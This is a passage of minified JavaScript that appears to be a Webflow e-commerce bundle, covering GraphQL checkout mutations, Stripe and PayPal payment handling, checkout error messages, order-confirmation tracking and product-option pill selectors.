HTMLFormElement;(0,d.fetchOrderStatusFlags)(t).then(({requiresShipping:e})=>{_({customerInfo:a,shippingAddress:i,shippingInfo:r,billingAddress:l,billingAddressToggle:s,additionalInfo:u?c:null,requiresShipping:e})})},h=e=>{e.on(o.RENDER_TREE_EVENT,Boolean,g),e.on("click",T,R),e.on("keydown",T,(e,t,n)=>{if(32===e.which&&e.preventDefault(),13===e.which)return R(e,t,n)}),e.on("keyup",T,(e,t,n)=>{if(32===e.which)return R(e,t,n)}),e.on("submit",m,A),e.on("change",u,S),e.on("change",f,N),e.on("change",p,v),e.on("change",E,L),e.on("submit",y,C),e.on("keyup",I,C)},M={register:h}},94797:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={applyDiscountMutation:function(){return I},attemptSubmitOrderMutation:function(){return y},estimateOrderTaxesMutation:function(){return E},recalcOrderEstimationsMutation:function(){return p},requestPayPalOrderMutation:function(){return T},syncPayPalOrderInfo:function(){return m},updateCustomData:function(){return f},updateObfuscatedOrderAddressMutation:function(){return s},updateOrderAddressMutation:function(){return l},updateOrderIdentityMutation:function(){return d},updateOrderShippingMethodMutation:function(){return c},updateOrderStripePaymentMethodMutation:function(){return u}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(28160))&&a.__esModule?a:{default:a},d=(0,o.default)`
  mutation CheckoutUpdateOrderIdentity($email: String) {
    ecommerceUpdateIdentity(email: $email) {
      ok
    }
  }
`,l=(0,o.default)`
  mutation CheckoutUpdateOrderAddress(
    $type: String!
    $name: String
    $address_line1: String
    $address_line2: String
    $address_city: String
    $address_state: String
    $address_country: String
    $address_zip: String
  ) {
    ecommerceUpdateAddress(
      type: $type
      addressee: $name
      line1: $address_line1
      line2: $address_line2
      city: $address_city
      state: $address_state
      country: $address_country
      postalCode: $address_zip
    ) {
      ok
    }
  }
`,s=(0,o.default)`
  mutation CheckoutUpdateObfuscatedOrderAddress(
    $type: String!
    $name: String
    $address_line1: String
    $address_line2: String
    $address_city: String
    $address_state: String
    $address_country: String
    $address_zip: String
  ) {
    ecommerceUpdateObfuscatedAddress(
      type: $type
      addressee: $name
      line1: $address_line1
      line2: $address_line2
      city: $address_city
      state: $address_state
      country: $address_country
      postalCode: $address_zip
    ) {
      ok
    }
  }
`,c=(0,o.default)`
  mutation CheckoutUpdateShippingMethod($id: String) {
    ecommerceUpdateShippingMethod(methodId: $id) {
      ok
    }
  }
`,u=(0,o.default)`
  mutation CheckoutUpdateStripePaymentMethod($paymentMethod: String!) {
    ecommerceStoreStripePaymentMethod(paymentMethod: $paymentMethod) {
      ok
    }
  }
`,f=(0,o.default)`
  mutation CheckoutUpdateCustomData(
    $customData: [mutation_commerce_update_custom_data]!
  ) {
    ecommerceUpdateCustomData(customData: $customData) {
      ok
    }
  }
`,E=(0,o.default)`
  mutation CheckoutEstimateOrderTaxes {
    ecommerceEstimateTaxes {
      ok
    }
  }
`,p=(0,o.default)`
  mutation CheckoutRecalcOrderEstimations {
    ecommerceRecalcEstimations {
      ok
    }
  }
`,T=(0,o.default)`
  mutation CheckoutRequestPayPalOrder {
    ecommercePaypalOrderRequest {
      orderId
    }
  }
`,m=(0,o.default)`
  mutation CheckoutSyncPayPalInfo {
    ecommerceSyncPaypalOrderInfoToWF {
      ok
    }
  }
`,y=(0,o.default)`
  mutation CheckoutAttemptSubmitOrder(
    $checkoutType: mutation_commerce_checkout_type
    $paymentIntentId: String
  ) {
    ecommerceAttemptSubmitOrder(
      checkoutType: $checkoutType
      paymentIntentId: $paymentIntentId
    ) {
      orderId
      token
      ok
      customerPaid {
        decimalValue
        unit
      }
      purchasedItems {
        id
        name
        count
        price {
          decimalValue
        }
      }
      status
      clientSecret
      nextAction
    }
  }
`,I=(0,o.default)`
  mutation CheckoutApplyDiscount($discountCode: String!) {
    ecommerceApplyDiscount(discountCode: $discountCode) {
      ok
    }
  }
`},17696:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={applyDiscount:function(){return V},beforeUnloadHandler:function(){return b},createAttemptSubmitOrderRequest:function(){return U},createCustomDataMutation:function(){return N},createOrderAddressMutation:function(){return A},createOrderIdentityMutation:function(){return R},createOrderShippingMethodMutation:function(){return S},createRecalcOrderEstimationsMutation:function(){return L},createStripePaymentMethodMutation:function(){return v},createUpdateObfuscatedOrderAddressMutation:function(){return C},getOrderDataFromGraphQLResponse:function(){return D},initializeStripeElements:function(){return T},orderRequiresAdditionalAction:function(){return w},redirectToOrderConfirmation:function(){return k},renderCheckoutFormContainers:function(){return P},showErrorMessageForError:function(){return O},updateErrorMessage:function(){return I}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(22805),o=E(n(28160)),d=n(54556),l=E(n(69147)),s=n(10873),c=n(91898),u=n(94492),f=n(94797);function E(e){return e&&e.__esModule?e:{default:e}}let p=e=>t=>{e.update({style:l.default.appliedStylesToStripeElementStyles(t)})},T=e=>{if(!(window.Webflow.env("design")||window.Webflow.env("preview"))&&e.isInitialized())[...(0,d.findAllElementsByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER),...(0,d.findAllElementsByNodeType)(s.NODE_TYPE_COMMERCE_CART_WRAPPER)].forEach((t,n)=>{e.createElementsInstance(n),t.setAttribute(s.STRIPE_ELEMENT_INSTANCE,String(n))}),Array.from(document.querySelectorAll(`[${s.STRIPE_ELEMENT_TYPE}]`)).forEach(t=>{let n=t.getAttribute(s.STRIPE_ELEMENT_TYPE);if(!n)throw Error("Stripe element missing type string");let a=(0,d.findClosestElementByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER,t);if(!a)return;let i=parseInt(a.getAttribute(s.STRIPE_ELEMENT_INSTANCE),10),r=e.createElement(n,i,{style:(0,d.safeParseJson)(t.getAttribute(s.STRIPE_ELEMENT_STYLE)||"{}"),classes:{focus:"-wfp-focus"}});r.mount(t),new l.default(t,{onChange:p(r)})})},m=(e,t)=>{switch(e){case"OrderTotalRange":if(t&&t.match(/too small/i))return"minimum";return"info";case"OrderExtrasChanged":return"extras";case"PriceChanged":return"pricing";case"StripeRejected":return"billing";case"NeedShippingAddress":case"InvalidShippingAddress":case"NeedShippingMethod":return"shipping";case"NeedPaymentMethod":case"StripeFailure":return"payment";case"ItemNotFound":return"product";case"InvalidDiscount":case"DiscountInvalid":case"DiscountDoesNotExist":return"invalid-discount";case"DiscountExpired":return"expired-discount";case"DiscountUsageReached":return"usage-reached-discount";case"DiscountRequirementsNotMet":return"requirements-not-met";default:return"info"}},y=e=>{if(r.CombinedGraphQLErrors.is(e)&&e.errors.length>0){let t=e.errors[0]?.extensions?.code;return m("string"==typeof t?t:void 0,e.errors[0]?.message)}return e.code?m(e.code,e.message):"info"},I=(e,t)=>{let n=e.querySelector(s.CART_CHECKOUT_ERROR_MESSAGE_SELECTOR);if(!n)return;if(t.type&&"validation_error"===t.type){n.textContent=t.message;return}let a=y(t),i=s.CHECKOUT_ERRORS[a.toUpperCase().replace(/\W/g,"_")]||{},r=i.copy,o=n.getAttribute((0,s.getCheckoutErrorMessageForType)(a))||r;n.textContent=o,i.requiresRefresh?n.setAttribute(s.NEEDS_REFRESH,"true"):n.removeAttribute(s.NEEDS_REFRESH),"shipping"===a&&_(t)},g={MISSING_STATE:"address_state"},_=e=>{if(!r.CombinedGraphQLErrors.is(e)||0===e.errors.length)return;let t=e.errors.find(e=>"code"in e&&"InvalidShippingAddress"===e.code);t&&t.problems.forEach(e=>{let{type:t}=e,n=g[t];if(!n)return;let a=document.getElementsByName(n)[0];a instanceof HTMLInputElement&&(a.required=!0,"function"==typeof a.reportValidity&&a.reportValidity())})},O=(e,t)=>{let n=(0,d.findElementByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_ERROR_STATE,t);n&&(n.style.removeProperty("display"),I(n,e))},b=e=>{e.preventDefault(),e.returnValue=""},R=(e,t)=>e.mutate({mutation:f.updateOrderIdentityMutation,variables:{email:t}}),A=(e,t)=>e.mutate({mutation:f.updateOrderAddressMutation,variables:t}),S=(e,t)=>e.mutate({mutation:f.updateOrderShippingMethodMutation,variables:{id:t}}),N=(e,t)=>e.mutate({mutation:f.updateCustomData,variables:{customData:t}}),v=(e,t)=>e.mutate({mutation:f.updateOrderStripePaymentMethodMutation,variables:{paymentMethod:t}}),L=e=>e.mutate({mutation:f.recalcOrderEstimationsMutation,errorPolicy:"ignore"}),C=(e,t)=>e.mutate({mutation:f.updateObfuscatedOrderAddressMutation,variables:t}),h=(e,t,n)=>{(0,c.renderTree)(e,t);let a=(0,d.findElementByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_METHODS_LIST,e),i=(0,d.findElementByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_METHODS_EMPTY_STATE,e),r=(0,d.findElementByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_ADDRESS_WRAPPER,e),o=(0,d.findElementByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_WRAPPER,e),l=(0,d.findElementByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_TOGGLE_CHECKBOX,e),u=e.querySelector(".w-commerce-commercecheckoutpaymentinfowrapper");if(a instanceof Element&&r instanceof Element&&o instanceof Element&&l instanceof HTMLInputElement&&u instanceof Element){if(t.data&&t.data.database&&t.data.database.commerceOrder){let{data:{database:{commerceOrder:{availableShippingMethods:n,statusFlags:{requiresShipping:c,isFreeOrder:f,shippingAddressRequiresPostalCode:E,billingAddressRequiresPostalCode:p,hasSubscription:T}}}}}=t,m=(0,d.findElementByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_ADDRESS_ZIP_FIELD,r);m instanceof HTMLInputElement&&(m.required=E);let y=(0,d.findElementByNodeType)(s.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_ZIP_FIELD,o);y instanceof HTMLInputElement&&(y.required=p);let I=document.querySelector(`[${s.PAYPAL_ELEMENT_INSTANCE}]`),g=e.querySelector(`[${s.PAYPAL_BUTTON_ELEMENT_INSTANCE}]`);I&&g&&(f||T?(0,d.hideElement)(g):(0,d.showElement)(g)),!c&&l.checked&&l.parentElement&&l.parentElement.classList.contains("w-condition-invisible")&&(0,d.showElement)(o),!n||n.length<1?((0,d.hideElement)(a),i instanceof Element&&(0,d.showElement)(i)):(i instanceof Element&&(0,d.hideElement)(i),(0,d.showElement)(a)),f?(0,d.hideElement)(u):f||"none"!==u.style.getPropertyValue("display")||(0,d.showElement)(u)}else(0,d.hideElement)(a),i instanceof Element&&(0,d.showElement)(i),(0,d.showElement)(u);if(0===t.errors.length&&n){let e=document.getElementById(n);e||(e=document.querySelector(`[data-wf-bindings="${n}"]`)),e&&e.focus()}}},M=(e,t,n,a,i)=>{h(e,{...t,errors:n.concat(t.error).filter(Boolean)},i),a&&(0,u.updateWebPaymentsButton)(e,t,a)},P=(e,t,n,a,i)=>{0!==e.length&&e.forEach(e=>{let r={query:(0,o.default)`
        ${e.getAttribute(s.CHECKOUT_QUERY)}
      `,fetchPolicy:"network-only",errorPolicy:"all"};n.query(r).then(o=>{if(o.data&&o.data.database&&o.data.database.commerceOrder&&o.data.database.commerceOrder.availableShippingMethods){let{data:{database:{commerceOrder:{availableShippingMethods:d,statusFlags:{requiresShipping:l}}}}}=o;if(!d.find(e=>!0===e.selected)&&l)return S(n,d[0]?d[0].id:null).then(()=>L(n)).then(()=>n.query(r)).then(n=>{M(e,n,t,a,i)})}if(o.data&&o.data.database&&o.data.database.commerceOrder&&o.data.database.commerceOrder.statusFlags&&o.data.database.commerceOrder.statusFlags.shouldRecalc)return L(n).then(()=>n.query(r)).then(n=>{M(e,n,t,a,i)});M(e,o,t,a,i)}).catch(n=>{t.push(n),h(e,{errors:t},i)})})},U=(e,t)=>e.mutate({mutation:f.attemptSubmitOrderMutation,variables:t}),D=e=>e&&e.data&&e.data.ecommerceAttemptSubmitOrder,w=e=>e===s.REQUIRES_ACTION,k=(e,t=!1)=>{let n=`/order-confirmation?orderId=${e.orderId}&token=${e.token}`;t?window.parent.postMessage(JSON.stringify({isWebflow:!0,type:"success",detail:n}),window.location.origin):window.location.href=n},V=(e,t)=>e.mutate({mutation:f.applyDiscountMutation,variables:t})},54556:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={addLoadingCallback:function(){return O},customDataFormToArray:function(){return I},executeLoadingCallbacks:function(){return b},fetchOrderStatusFlags:function(){return L},findAllElementsByNodeType:function(){return c},findClosestElementByClassName:function(){return E},findClosestElementByNodeType:function(){return u},findClosestElementWithAttribute:function(){return f},findElementByNodeType:function(){return s},formToObject:function(){return y},hasSubscription:function(){return A},hideElement:function(){return N},isFreeOrder:function(){return R},isProductionLikeEnv:function(){return T},isProtocolHttps:function(){return m},safeParseJson:function(){return l},setElementLoading:function(){return g},showElement:function(){return S},trackOrder:function(){return M},triggerRender:function(){return p}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(28160))&&a.__esModule?a:{default:a},d=n(10873),l=e=>{let t=null;try{null!=e&&(t=JSON.parse(decodeURIComponent(e)))}catch(e){if(!(e instanceof SyntaxError&&e.message.match(/\bJSON\b/i)))throw e}finally{return t}},s=(e,t=document)=>t.querySelector(`[${d.DATA_ATTR_NODE_TYPE}="${e}"]`),c=(e,t=document)=>Array.from(t.querySelectorAll(`[${d.DATA_ATTR_NODE_TYPE}="${e}"]`)),u=(e,t)=>{let n=t;for(;n;)if(n instanceof Element&&n.getAttribute(d.DATA_ATTR_NODE_TYPE)===e)break;else n=n instanceof Element?n.parentElement:null;return n},f=(e,t)=>{let n=t;for(;n;)if(n instanceof Element&&n.hasAttribute(e))break;else n=n instanceof Element?n.parentElement:null;return n},E=(e,t)=>{let n=t;for(;n;)if(n instanceof Element&&n.classList.contains(e))break;else n=n instanceof Element?n.parentElement:null;return n},p=(e,t=!1)=>{let n=new CustomEvent(d.RENDER_TREE_EVENT,{detail:{error:e,isInitial:t}});window.dispatchEvent(n)},T=()=>!0,m=()=>!T()||"https:"===window.location.protocol,y=(e,t)=>{let n={};return Array.from(e.elements).forEach(e=>{let a=e.getAttribute("name");if(a&&""!==a){let i=t?String(e.value).trim():e.value;n[a]=null==i||""===i?null:i}}),n},I=e=>{let t=[];return e&&e instanceof HTMLFormElement&&Array.from(e.elements).forEach(e=>{let n=e.getAttribute("name");e instanceof HTMLTextAreaElement&&e.value?t.push({name:n||"Textarea",textArea:e.value}):e instanceof HTMLInputElement&&("checkbox"===e.type?t.push({name:n||"Checkbox",checkbox:e.checked}):e.value&&t.push({name:n||"Text Input",textInput:e.value}))}),t},g=e=>{let t=window.Webflow.tram(e);t.set({opacity:.2}),t.add("opacity 500ms ease-in-out");let n=()=>{t.start({opacity:.2}).then({opacity:.4}).then(n)};return n(),()=>t.destroy()},_=[],O=e=>{_.push(e)},b=()=>{let e;for(;void 0!==(e=_.shift());)e()},R=e=>e&&e.data&&e.data.database&&e.data.database.commerceOrder&&e.data.database.commerceOrder.statusFlags&&!0===e.data.database.commerceOrder.statusFlags.isFreeOrder,A=e=>e&&e.data&&e.data.database&&e.data.database.commerceOrder&&e.data.database.commerceOrder.statusFlags&&!0===e.data.database.commerceOrder.statusFlags.hasSubscription,S=e=>e.style.removeProperty("display"),N=e=>e.style.setProperty("display","none"),v=(0,o.default)`
  query FetchCartInfo {
    database @client {
      id
      commerceOrder {
        id
        statusFlags {
          requiresShipping
          isFreeOrder
          hasSubscription
        }
      }
    }
  }
`,L=e=>e.query({query:v}).then(e=>e&&e.data&&e.data.database&&e.data.database.commerceOrder&&e.data.database.commerceOrder.statusFlags),C=(0,o.default)`
  query FetchAcceptedOrderData(
    $finalizedOrder: commerce_order_finalized_order_args
  ) {
    database {
      id
      commerceOrder(finalizedOrder: $finalizedOrder) {
        id
        total {
          decimalValue
          unit
        }
        userItems {
          id
          count
          product {
            id
            f_name_
          }
          sku {
            id
          }
          price {
            decimalValue
          }
        }
      }
    }
  }
`,h=(e,t)=>e.query({query:C,variables:{finalizedOrder:t}}).then(e=>e?.data?.database?.commerceOrder),M=(e,t)=>{if("undefined"==typeof fbq&&"undefined"==typeof gtag)return;let n={};try{let e=window.localStorage.getItem("wf-seen-orders");e&&(n=JSON.parse(e))}catch(e){return}n[t.orderId]||h(e,t).then(e=>{if(!e)return;let{decimalValue:a,unit:i}=e.total;"undefined"!=typeof fbq&&"function"==typeof fbq&&fbq("track","Purchase",{value:a,currency:i,content_ids:(e.userItems||[]).map(e=>e.sku.id),content_type:"product",contents:(e.userItems||[]).map(e=>({id:e.sku.id,quantity:e.count,item_price:e.price.decimalValue}))}),"undefined"!=typeof gtag&&"function"==typeof gtag&&gtag("event","purchase",{transaction_id:e.id,value:a,currency:i,items:(e.userItems||[]).map(e=>({id:e.sku.id,name:e.product.f_name_,quantity:e.count,price:e.price.decimalValue}))}),n[t.orderId]=!0;try{window.localStorage.setItem("wf-seen-orders",JSON.stringify(n))}catch(e){return}})}},14155:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PillGroups",{enumerable:!0,get:function(){return r}});let a=n(10873),i=Object.freeze({RETURN:13,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40});class r{form;pillGroups;onSelect;static hasPillGroups(e){return e.querySelectorAll(`[${a.DATA_ATTR_NODE_TYPE}="${a.NODE_TYPE_COMMERCE_ADD_TO_CART_PILL_GROUP}"]`).length>0}constructor(e,t){this.form=e,this.pillGroups={},this.onSelect=t}init(){for(let e of this.form.querySelectorAll(`[${a.DATA_ATTR_NODE_TYPE}="${a.NODE_TYPE_COMMERCE_ADD_TO_CART_PILL_GROUP}"]`)){let t=new o(e,this.onSelect,this);t.init(),this.pillGroups[t.optionSetId]=t}}setSelectedPillsForSkuValues(e){for(let t of Object.keys(e)){let n=e[t],a=this.pillGroups[t];if(a){let e=a.findPillById(String(n));a.updatePillsWithNewSelected(e)}}}}class o{node;optionSetId;onSelect;pills;groups;constructor(e,t,n){this.node=e,this.optionSetId=String(e.getAttribute(a.DATA_ATTR_COMMERCE_OPTION_SET_ID)),this.onSelect=t,this.pills=[],this.groups=n}get firstEnabledPill(){return this.pills.find(e=>!1===e.disabled)}get value(){let e=this.pills.find(e=>!0===e.checked);return e?e.value:""}get options(){return this.pills}set selectedIndex(e){let t=this.pills[e]||null;this.emitSelected(t)}getAttribute(e){if(e===a.DATA_ATTR_COMMERCE_OPTION_SET_ID)return this.optionSetId;throw Error(`PillGroup: Attempted to fetch unsupported attribute ${e}`)}init(){let e=this.node.querySelectorAll(`[${a.DATA_ATTR_NODE_TYPE}="${a.NODE_TYPE_COMMERCE_ADD_TO_CART_PILL}"]`);this.pills=Array.from(e).map(e=>{let t=new d(e,this);return t.init(),t}),this.firstEnabledPill&&(this.firstEnabledPill.tabIndex=0),this.node._wfPillGroup=this}findPillById(e){return this.pills.find(t=>t.optionId===e)}updatePillsWithNewSelected(e){for(let e of this.pills)e.tabIndex=-1,e.checked=!1;e instanceof d?(e.tabIndex=0,e.checked=!0):this.firstEnabledPill&&(this.firstEnabledPill.tabIndex=0)}emitSelected(e){this.onSelect({optionId:e.optionId,optionSetId:this.optionSetId,groups:Object.values(this.groups.pillGroups)})}traverseAndEmitSelected(e,t){let n,a=this.pills.indexOf(e),i=!1,r=a;for(;!i;){if("previous"===t)(n=r-1)<0&&(n=this.pills.length-1);else if("next"===t)(n=r+1)===this.pills.length&&(n=0);else throw Error(`Unknown pill traversal direction "${t}", use "previous" or "next"`);if(n===a)break;let e=this.pills[n];e.disabled?r=n:(this.emitSelected(e),e.focus(),i=!0)}}}class d{node;optionId;group;constructor(e,t){this.node=e,this.optionId=String(this.node.getAttribute("data-option-id")),this.group=t}init(){this.tabIndex=-1,this.checked=!1,this.node.addEventListener("keydown",this.handleKeyDown),this.node.addEventListener("click",this.handleClick)}get tabIndex(){return this.node.tabIndex}set tabIndex(e){this.node.tabIndex=e}get value(){return this.optionId}get checked(){return"true"===this.node.getAttribute("aria-checked")}set checked(e){this.node.setAttribute("aria-checked",String(e)),e?this.node.classList.add("w--ecommerce-pill-selected"):this.node.classList.remove("w--ecommerce-pill-selected")}get disabled(){return"true"===this.node.getAttribute("aria-disabled")}set disabled(e){this.node.setAttribute("aria-disabled",String(e)),e?(this.node.classList.add("w--ecommerce-pill-disabled"),this.checked=!1,this.tabIndex=-1):this.node.classList.remove("w--ecommerce-pill-disabled")}get enabled(){return!this.disabled}set enabled(e){this.disabled=!e}focus(){this.node.focus()}handleKeyDown=e=>{let t=!1;if(!e.altKey&&!e.metaKey){switch(e.keyCode){case i.RETURN:case i.SPACE:this.handleClick(),t=!0;break;case i.UP:case i.LEFT:this.group.traverseAndEmitSelected(this,"previous"),t=!0;break;case i.DOWN:case i.RIGHT:this.group.traverseAndEmitSelected(this,"next"),t=!0}t&&(e.stopPropagation(),e.preventDefault())}};handleClick=()=>{this.disabled||this.checked||(this.focus(),this.group.emitSelected(this))}}},85986:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n={log:(...e)=>{},error:(...e)=>{}}},48873:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i}});let n=(e,t=[])=>null==e?t:t.concat(n(Object.getPrototypeOf(e))).concat(Object.keys(e)),a=(e,t)=>{let a=n(e).filter(e=>"currentTarget"!==e).reduce((t,n)=>(t[n]="function"==typeof e[n]?{value:(...t)=>e[n](...t)}:{get:()=>e[n]},t),{});return Object.create(e,{currentTarget:{value:t},...a})};class i{apolloClient;stripeStore;eventHandlers;constructor(e,t){this.eventHandlers={},this.apolloClient=e,this.stripeStore=t}on=(e,t,n)=>{let a=this.eventHandlers[e]instanceof Array?this.eventHandlers[e]:[];return this.eventHandlers[e]=[...a,this.createHandlerProxy(e,t,n)],this};createHandlerProxy=(e,t,n)=>e=>{let i=t(e),r=i instanceof Element?a(e,i):e;i&&n(r,this.apolloClient,this.stripeStore)};attachHandlers=e=>(Object.keys(this.eventHandlers).forEach(t=>{this.eventHandlers[t].forEach(n=>e.addEventListener(t,n,!0))}),this);removeHandlers=e=>(Object.keys(this.eventHandlers).forEach(t=>{this.eventHandlers[t].forEach(n=>e.removeEventListener(t,n,!0))}),this)}},2330:function(e,t,n){"use strict";let a,i,r;Object.defineProperty(t,"__esModule",{value:!0});var o={design:function(){return S},destroy:function(){return N},init:function(){return R},preview:function(){return A}};for(var d in o)Object.defineProperty(t,d,{enumerable:!0,get:o[d]});n(84037),n(68259),n(60033),n(9246),n(67321),n(52897),n(233),n(49754),n(30971),n(62374),n(55152),n(35273),n(30172),n(65723),n(48258),n(89433);let l=n(25195),s=g(n(48873)),c=g(n(84303)),u=g(n(82150)),f=g(n(82333)),E=g(n(45870)),p=g(n(94492)),T=n(5841),m=n(54556);n(67304),n(14362);let y=n(17696),I=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&Object.prototype.hasOwnProperty.call(e,r)){var o=i?Object.getOwnPropertyDescriptor(e,r):null;o&&(o.get||o.set)?Object.defineProperty(a,r,o):a[r]=e[r]}return a.default=e,n&&n.set(e,a),a}(n(86365));function g(e){return e&&e.__esModule?e:{default:e}}function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function O(){a&&a.attachHandlers(window)}function b(){a&&a.removeHandlers(window)}function R({siteId:e}){let t=window.Webflow.env("design")||window.Webflow.env("preview");i=(0,l.createApolloClient)({path:t?`/api/v2/sites/${e}/apollo`:"/.wf_graphql/apollo",retryConfig:{maxAttempts:5},useCsrf:!0,disableBatching:!t}),r=new T.StripeStore(document),a=new s.default(i,r),c.default.register(a),u.default.register(a),f.default.register(a),E.default.register(a),p.default.register(a),I.default.register(a),(0,y.initializeStripeElements)(r),b(),O(),(0,m.triggerRender)(null,!0),window.Webflow.env()||window.Webflow.load((0,I.renderPaypalButtons)(i))}function A(){b(),O(),(0,m.triggerRender)(null,!0)}function S(){b(),i&&i.store&&i.resetStore()}function N(){b()}},45870:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={default:function(){return p},register:function(){return E}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=c(n(28160)),o=c(n(26882)),d=n(54556),l=n(91898),s=n(10873);function c(e){return e&&e.__esModule?e:{default:e}}let u=(e,t)=>{(0,l.renderTree)(e,t)},f=(e,t)=>{if(window.Webflow.env("design")||window.Webflow.env("preview")||!(e instanceof CustomEvent&&e.type===s.RENDER_TREE_EVENT))return;let n=[],{detail:a}=e;null!=a&&a.error&&n.push(a.error);let i=(0,d.findElementByNodeType)(s.NODE_TYPE_COMMERCE_ORDER_CONFIRMATION_WRAPPER);if(!i)return;let{orderId:l,token:c}=o.default.parse(window.location.search.substring(1));if(!l||!c)return;let f={orderId:l,token:c};(0,d.trackOrder)(t,f);let E=(0,d.findAllElementsByNodeType)(s.NODE_TYPE_COMMERCE_ORDER_CONFIRMATION_WRAPPER);t.query({query:(0,r.default)`
        ${i.getAttribute(s.ORDER_QUERY)}
      `,variables:{finalizedOrder:f},fetchPolicy:"network-only",errorPolicy:"all"}).then(e=>{E.forEach(t=>{u(t,{...e,errors:n.concat(e.error).filter(Boolean)})})}).catch(e=>{n.push(e),E.forEach(e=>{u(e,{errors:n})})})},E=e=>{e.on(s.RENDER_TREE_EVENT,Boolean,f)},p={register:E}},86365:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={default:function(){return R},renderPaypalButtons:function(){return b}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=n(54556),d=n(17696),l=n(69773),s=(a=n(85986))&&a.__esModule?a:{default:a},c=n(94797),u=n(10873),f=n(22805),E=({target:e})=>!!((0,o.findClosestElementByNodeType)(u.NODE_TYPE_COMMERCE_CHECKOUT_PLACE_ORDER_BUTTON,e)&&e instanceof Element)&&e,p=!1,T=(e,t)=>{if(window.Webflow.env("design")||window.Webflow.env("preview")||!(e instanceof CustomEvent&&e.type===u.RENDER_TREE_EVENT))return;let n=(0,o.findAllElementsByNodeType)(u.NODE_TYPE_COMMERCE_PAYPAL_CHECKOUT_FORM_CONTAINER);if(!n||0===n.length)return;let a=[],{detail:i}=e;null!=i&&i.error&&a.push(i.error);let r=window.document.activeElement,l=(0,o.findClosestElementByNodeType)(u.NODE_TYPE_COMMERCE_PAYPAL_CHECKOUT_FORM_CONTAINER,r),s=null;r instanceof HTMLInputElement&&l&&((s=r.id)||(s=r.getAttribute("data-wf-bindings")),s=s?null:s),(p?Promise.resolve():t.mutate({mutation:c.syncPayPalOrderInfo})).then(()=>{p=!0,(0,d.renderCheckoutFormContainers)(n,a,t,void 0,s)})},m=!1,y=e=>{m=!0,window.addEventListener("beforeunload",d.beforeUnloadHandler);let t=e.innerHTML,n=e.getAttribute(u.DATA_ATTR_LOADING_TEXT);return e.innerHTML=n||u.CHECKOUT_PLACE_ORDER_LOADING_TEXT_DEFAULT,(n=!1)=>{n||(m=!1),window.removeEventListener("beforeunload",d.beforeUnloadHandler),e.innerHTML=t||u.CHECKOUT_PLACE_ORDER_BUTTON_TEXT_DEFAULT}},I=({shippingInfo:e,additionalInfo:t,requiresShipping:n})=>!HTMLFormElement.prototype.reportValidity||!(n&&!e.reportValidity()||t&&t instanceof HTMLFormElement&&!t.reportValidity()),g=(e,t)=>{if(window.Webflow.env("design")||window.Webflow.env("preview")||m)return;let{currentTarget:n}=e;if(!(n instanceof Element))return;let a=(0,o.findClosestElementByNodeType)(u.NODE_TYPE_COMMERCE_PAYPAL_CHECKOUT_FORM_CONTAINER,n);if(!(a instanceof Element))return;let i=(0,o.findElementByNodeType)(u.NODE_TYPE_COMMERCE_PAYPAL_CHECKOUT_ERROR_STATE,a),r=(0,o.findElementByNodeType)(u.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_METHODS_WRAPPER,a),l=(0,o.findElementByNodeType)(u.NODE_TYPE_COMMERCE_CHECKOUT_PLACE_ORDER_BUTTON,a),c=(0,o.findElementByNodeType)(u.NODE_TYPE_COMMERCE_CHECKOUT_ADDITIONAL_INFO,a);if(!(i instanceof HTMLElement)||!(r instanceof HTMLFormElement)||!(l instanceof Element))return;let E=i.querySelector(u.CART_CHECKOUT_ERROR_MESSAGE_SELECTOR);if(E&&E.hasAttribute(u.NEEDS_REFRESH))return;let p=c&&c instanceof HTMLElement,T=y(l);i.style.setProperty("display","none"),(0,o.fetchOrderStatusFlags)(t).then(({requiresShipping:e})=>{if(!I({shippingInfo:r,additionalInfo:c,requiresShipping:e}))return void T();let n="";if(e&&r.elements["shipping-method-choice"]){let e=r.querySelector('input[name="shipping-method-choice"]:checked');e&&(n=e.value)}let a=p?(0,o.customDataFormToArray)(c):[];Promise.all([e?(0,d.createOrderShippingMethodMutation)(t,n):Promise.resolve(),p?(0,d.createCustomDataMutation)(t,a):Promise.resolve()]).then(()=>(0,d.createAttemptSubmitOrderRequest)(t,{checkoutType:"paypal"})).then(e=>{s.default.log(e);let 